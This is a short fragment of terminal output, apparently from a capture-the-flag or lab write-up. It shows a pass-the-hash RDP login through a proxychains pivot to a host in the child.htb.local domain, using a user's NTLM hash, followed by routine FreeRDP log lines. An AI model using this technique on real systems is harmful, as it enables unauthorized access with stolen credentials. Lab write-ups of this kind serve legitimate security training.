 └─# proxychains xfreerdp /v:172.16.1.13 /u:carrot /d:child.htb.local /pth:641128AEC722D13EEFD5C51709330810 /dynamic-resolu
tion
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:3389  ...  OK
[13:10:06:542] [72538:72540] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)'
at stack position 0
[13:10:06:542] [72538:72540] [WARN][com.freerdp.crypto] - CN = srv02.child.htb.local
[13:10:07:650] [72538:72540] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
[13:10:07:852] [72538:72540] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[13:10:07:852] [72538:72540] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[13:10:07:896] [72538:72540] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[13:10:07:896] [72538:72540] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[13:10:07:896] [72538:72540] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel disp
[13:10:07:000] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:07:068] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:07:239] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:07:258] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:07:305] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:08:502] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event
s
[13:10:08:538] [72538:72540] [WARN][com.freerdp.client.x11] - xf_lock_x11_:     [1] recursive lock from xf_process_x_event